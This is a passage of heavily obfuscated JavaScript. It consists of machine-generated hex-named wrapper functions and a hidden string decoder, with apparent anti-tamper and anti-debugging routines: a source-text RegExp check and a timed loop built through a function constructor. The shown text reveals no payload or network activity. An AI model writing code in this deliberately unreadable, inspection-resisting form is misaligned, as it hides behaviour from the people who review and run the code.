_0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x3